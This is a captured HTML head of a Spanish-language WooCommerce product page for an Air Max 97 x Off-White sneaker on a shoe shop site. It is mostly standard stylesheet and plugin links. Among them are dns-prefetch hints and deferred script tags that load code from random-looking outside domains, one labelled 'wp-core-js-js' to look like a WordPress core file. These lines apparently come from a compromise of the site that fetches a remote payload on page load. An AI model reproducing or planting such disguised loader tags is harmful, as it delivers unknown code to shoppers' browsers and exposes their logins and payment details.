

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://heatkickstore.com/product/air-max-97-x-off-white-black/
body_size: 54188
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Air Max 97 x Off-white BLACK &#8211; Heat Kicks</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Heat Kicks &raquo; Feed" href="https://heatkickstore.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://heatkickstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheatkickstore.com%2Fproduct%2Fair-max-97-x-off-white-black%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://heatkickstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fheatkickstore.com%2Fproduct%2Fair-max-97-x-off-white-black%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://heatkickstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://heatkickstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://heatkickstore.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.52' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://heatkickstore.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762929307' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='ywot_style-css' href='https://heatkickstore.com/wp-content/plugins/yith-woocommerce-order-tracking-premium/assets/css/ywot_style.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='kera-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Work%20Sans:400,500,600,700,800&#038;display=swap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://heatkickstore.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8220-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-8220.css?ver=1769495974' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25914-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-25914.css?ver=1769495974' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27070-css' href='https://heatkickstore.com/wp-content/uploads/elementor/css/post-27070.css?ver=1769495974' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://heatkickstore.com/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://heatkickstore.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://heatkickstore.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://heatkickstore.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://heatkickstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://heatkickstore.com/wp-content/themes/kera/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kera-template-css' href='https://heatkickstore.com/wp-content/themes/kera/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kera-style-css' href='https://heatkickstore.com/wp-content/themes/kera/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://heatkickstore.com/wp-content/themes/kera/css/fontawesome.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-tbay-css' href='https://heatkickstore.com/wp-content/themes/kera/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://heatkickstore.com/wp-content/themes/kera/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://heatkickstore.com/wp-content/themes/kera/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://heatkickstore.com/wp-content/themes/kera/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://heatkickstore.com/wp-content/themes/kera/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://heatkickstore.com/wp-content/themes/kera/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kera-child-style-css' href='https://heatkickstore.com/wp-content/themes/kera-child/style.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://heatkickstore.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742279759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://heatkickstore.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742279767' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://heatkickstore.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742279779' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769567898" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://heatkickstore.com/mi-carrito/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769567898" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://heatkickstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heatkickstore.com/wp-json/wp/v2/product/22352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heatkickstore.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://heatkickstore.com/product/air-max-97-x-off-white-black/" />
<link rel='shortlink' href='https://heatkickstore.com/?p=22352' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://heatkickstore.com/wp-content/uploads/2019/12/cropped-sin-fondo-32x32.png" sizes="32x32" />
